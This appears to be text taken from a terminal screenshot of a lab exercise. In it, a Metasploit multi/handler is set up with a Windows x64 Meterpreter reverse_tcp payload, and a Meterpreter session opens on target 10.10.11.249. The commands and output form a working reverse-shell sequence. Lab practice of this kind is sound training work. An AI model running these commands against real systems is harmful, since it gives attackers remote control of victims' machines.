 10.0.2.15 10.10.14.50 10.10.11.249 40% 08:13 PM
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4244
lport => 4244
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.50:4244
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.14.50:4244 -> 10.10.11.249:49720) at 2024-03-07 20:11:56 -0500
meterpreter >
五
条
悟